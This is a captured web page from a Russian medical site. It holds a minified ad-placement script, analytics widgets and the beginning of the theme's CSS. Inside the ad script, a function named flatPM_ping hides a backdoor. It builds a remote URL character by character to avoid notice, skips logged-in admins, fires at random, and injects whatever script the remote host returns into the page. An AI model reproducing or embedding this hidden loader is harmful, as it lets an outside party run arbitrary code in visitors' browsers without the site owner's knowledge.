0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,s=t.how.onсe.N,f=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(s="bottom_to_top"==n?i.length-s:s-1,"before"==d?ff(flatPM_grep(i,s,1)).before(_):ff(flatPM_grep(i,s,1)).after(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,s=t.how.iterable.N,f=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"before"==d?ff(flatPM_grep(i,s,0)).before(_):ff(flatPM_grep(i,s,0)).after(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s,f=0;f<a;f++)("∞"==o.html[f].res_of||o.html[f].res_of<=flat_userVars.winwidth)&&("∞"==o.html[f].res_to||o.html[f].res_to>flat_userVars.winwidth)&&(void 0!==o.html[f].group?flat_userVars.adb?(null==t["group_"+o.html[f].group]&&(t["group_"+o.html[f].group]=[]),t["group_"+o.html[f].group].push(""==o.html[f].snd&&duplicateMode?o.html[f].fst:o.html[f].snd)):(null==t["group_"+o.html[f].group]&&(t["group_"+o.html[f].group]=[]),t["group_"+o.html[f].group].push(o.html[f].fst)):flat_userVars.adb?t.push(""==o.html[f].snd&&duplicateMode?o.html[f].fst:o.html[f].snd):t.push(o.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},s=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(i,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(i),b.unbind(g),s())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(i),b.unbind(g),s()})):(v=setTimeout(function(){b.unbind(g),s()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),s()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),s=new Date(a.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=t)return!(n=!0)}else if(void 0===flatPM_getCookie(e))return!(n=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=t)return!(d=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(d=!0)})}if(void 0!==a.utmget.utmget_disabled&&flat_userVars.testcook&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");
  </script> 
  <script>

  var parseHTML=function(){var d=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(d,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var o=r.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):(!o.text||/(yandexContext|yandexcontext|adsbyg)/.test(o.text))&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"13321","html":[{"fst":"<div><sjdiv id=\"SlickJumpNativeAds-sm0u8c\"><\/sjdiv><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"2","selector":"h2","search_all":"false"}},"chapter_limit":"1000","ID":"13322","html":[{"fst":"<div><sjdiv id=\"SlickJumpNativeAds-sm0u8d\"><\/sjdiv><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"1000","ID":"13323","html":[{"fst":"<div><sjdiv id=\"SlickJumpNativeAds-sm0u8e\"><\/sjdiv><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
  <script src="//yastatic.net/share2/share.js"></script> 
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=95624237&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/95624237/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="95624237" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95624237, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95624237" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030509" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://coriummed.ru/wp-content/themes/coriummed/css/main.css
body_size: 31137
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, .main, summary, time, mark, audio, video {
  font: inherit;
  font-size: 100%;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
  border: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, .main, summary {
  display: block; }

html, body {
  height: 100%; }

html, body, button {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased; }

html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  line-height: 1;
  position: relative;
  width: 100%;
  margin: 0; }

ol, ul {
  list-style: none; }

dd, ol, ul {
  padding: 0; }

p {
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto; }

blockquote, q {
  margin: 0;
  quotes: none; }

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none; }

a {
  background-color: transparent; }

a:focus {
  outline: 0; }

a:focus, a:active, a:hover {
  outline: 0; }

b, strong {
  font-weight: 700; }

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

code, kbd, pre, samp {
  font-family: monospace, serif;
  font-size: 100%; }

button, input, select, textarea {
  font-size: 100%;
  line-height: normal;
  margin: 0;
  vertical-align: baseline; }

textarea {
  overflow: auto;
  resize: vertical;
  vertical-align: top; }

optgroup {
  font-weight: 700; }

button, html input[type=button], input[type=reset], input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button; }

input[type=reset], input[type=submit] {
  cursor: pointer;
  -webkit-appearance: button; }

input[disabled] {
  cursor: default; }

input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0; }

input[type=search] {
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  height: auto; }

input[type=search] {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

table td, table th {
  padding: 0; }

* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  font-smoothing: antialiased;
  text-rendering: optimizeLegibility; }

:after, :before {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-smoothing: antialiased;
  text-rendering: optimizeLegibility; }

hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

dfn {
  font-style: italic; }

mark {
  color: #000;
  background-color: #ff0; }

audio, canvas, video {
  display: inline-block; }

audio, canvas, iframe, img, svg, video {
  vertical-align: middle; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

abbr[title] {
  border-bottom: 1px dotted; }

small {
  font-size: 80%; }

sub {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  top: -.5em;
  vertical-align: baseline; }

nav ul, nav ol {
  list-style: none;
  list-style-image: none; }

img {
  width: auto;
  max-width: 100%;
  height: auto;
  vertical-align: top;
  -ms-interpolation-mode: bicubic;
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure, form {
  margin: 0; }

fieldset {
  margin: 0;
  padding: 0;
  border: 0; }

legend {
  padding: 0;
  white-space: normal;
  border: 0; }

.clearfix:before, .comment-content:before, .wrapper:before, nav ul:before, article:before, .category-description:before, article .rating-socials:before, .category-description .rating-socials:before, .comments .comment-body:before, .comments form:before, .category-container .looper:before, .category-container--home .notnormalmedicine:before, .category-container--home .notnormalmedicine .notnormalmedicine--item:before {
  display: table;
  content: ''; }

.clearfix:after, .comment-content:after, .wrapper:after, nav ul:after, article:after, .category-description:after, article .rating-socials:after, .category-description .rating-socials:after, .comments .comment-body:after, .comments form:after, .category-container .looper:after, .category-container--home .notnormalmedicine:after, .category-container--home .notnormalmedicine .notnormalmedicine--item:after {
  display: table;
  clear: both;
  content: ''; }

.clear {
  clear: both; }

embed, iframe, img, object, video, .wp-caption {
  max-width: 100%; }

.button, .btn, input[type=button], input[type=reset], input[type=submit], button {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  padding: .75em 1em;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  -o-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  vertical-align: middle;
  white-space: nowrap;
  text-decoration: none;
  color: #fff;
  border: none;
  border-radius: 2px;
  background-color: #1fa7da;
  -webkit-font-smoothing: antialiased; }

.button:hover, .button:focus, .btn:hover, .btn:focus, input[type=button]:hover, input[type=button]:focus, input[type=reset]:hover, input[type=reset]:focus, input[type=submit]:hover, input[type=submit]:focus, button:hover, button:focus {
  color: #fff;
  background-color: #157497; }

.button:active, .btn:active, input[type=button]:active, input[type=reset]:active, input[type=submit]:active, button:active {
  color: #5dc2e8; }

.button:disabled, .btn:disabled, input[type=button]:disabled, input[type=reset]:disabled, input[type=submit]:disabled, button:disabled {
  cursor: not-allowed;
  opacity: .5; }

fieldset {
  margin: 0 0 .55em;
  padding: 1.1em;
  border: 1px solid #919699;
  background-color: tint(#919699, 75%); }

input, label, select {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  display: block; }

label {
  font-weight: 600;
  margin-bottom: .275em; }

label.required:after {
  content: '*'; }

label abbr {
  display: none; }

input[type=color], input[type=date], input[type=datetime], input[type=datetime-local], input[type=email], input[type=month], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], textarea, select[multiple=multiple] {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  margin-bottom: .55em;
  padding: .3666666667em;
  -webkit-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  -o-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  border: 1px solid #919699;
  border-radius: 2px;
  outline: none;
  background-color: #f2f4f7;
  -webkit-box-shadow: none;
  box-shadow: none; }

input[type=color]:hover, input[type=date]:hover, input[type=datetime]:hover, input[type=datetime-local]:hover, input[type=email]:hover, input[type=month]:hover, input[type=number]:hover, input[type=password]:hover, input[type=search]:hover, input[type=tel]:hover, input[type=text]:hover, input[type=time]:hover, input[type=url]:hover, input[type=week]:hover, textarea:hover, select[multiple=multiple]:hover {
  border-color: #73bfa6; }

input[type=color]:focus, input[type=date]:focus, input[type=datetime]:focus, input[type=datetime-local]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, textarea:focus, select[multiple=multiple]:focus {
  border-color: #1fa7da;
  outline: none; }

input[type=color]:disabled, input[type=date]:disabled, input[type=datetime]:disabled, input[type=datetime-local]:disabled, input[type=email]:disabled, input[type=month]:disabled, input[type=number]:disabled, input[type=password]:disabled, input[type=search]:disabled, input[type=tel]:disabled, input[type=text]:disabled, input[type=time]:disabled, input[type=url]:disabled, input[type=week]:disabled, textarea:disabled, select[multiple=multiple]:disabled {
  cursor: not-allowed;
  background-color: shade(#f2f4f7, 5%); }

input[type=color]:disabled:hover, input[type=date]:disabled:hover, input[type=datetime]:disabled:hover, input[type=datetime-local]:disabled:hover, input[type=email]:disabled:hover, input[type=month]:disabled:hover, input[type=number]:disabled:hover, input[type=password]:disabled:hover, input[type=search]:disabled:hover, input[type=tel]:disabled:hover, input[type=text]:disabled:hover, input[type=time]:disabled:hover, input[type=url]:disabled:hover, input[type=week]:disabled:hover, textarea:disabled:hover, select[multiple=multiple]:disabled:hover {
  border: 1px solid #919699; }

textarea {
  resize: vertical; }

input[type=search] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }

input[type=checkbox], input[type=radio] {
  display: inline;
  margin-right: .275em; }

input[type=file] {
  width: 100%;
  margin-bottom: .55em; }

select {
  width: auto;
  max-width: 100%;
  margin-bottom: 1.1em; }

ul, ol {
  margin: 0;
  padding: 0;
  list-style: none; }

ul li, ol li {
  position: relative;
  margin: 0;
  padding: 0; }

ul li:before, ol li:before {
  display: none; }

dl {
  margin-bottom: .55em; }

dl dt {
  font-weight: 700;
  margin-top: .55em; }

dl dd {
  margin: 0; }

table {
  width: 100%;
  margin: .55em 0 0;
  table-layout: fixed;
  border-collapse: collapse; }

table thead {
  color: #fff;
  background: #1fa7da; }

table th, table td {
  position: relative; }

table th {
  font-weight: 600;
  font-weight: 700;
  padding: .55em 0;
  text-align: center;
  border-bottom: 1px solid #6b7073; }

table td {
  padding: .55em 0;
  border-bottom: 1px solid #919699; }

tr, td, th {
  vertical-align: middle; }

.dblock, ul li:before, ol li:before, header:before, header .header-nav li span:before, header .header-nav li span:after, header .header-nav li a:before, header .header-nav li a:after, header .header-button .btn:before, .hentry article .date:after, .category-description.hentry .date:after, article blockquote:before, .category-description blockquote:before, .category-container .looper .feature-img:after, .sub-category a:before, .category-container--special .cat-title:before, .category-container--special .looper-special a:after, .category-container--home .cat-title:before, .category-container--home .looper-special a:after, .category-container--home .notnormalmedicine .notnormalmedicine--title:before, aside .widget#nav_menu-3 li:before, aside .widget#nav_menu-5 li:before, aside .widget#nav_menu-7 li:before, aside .widget.widget-last-news .widget-tabbs-chose span.active:before, footer:before, footer:after {
  display: block;
  content: ''; }

.align-center-parent {
  position: relative; }

.align-center, .category-container--special .looper-special .looper-special--img img, .category-container--home .looper-special .looper-special--img img, aside .widget.widget-last-news ul li a span img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
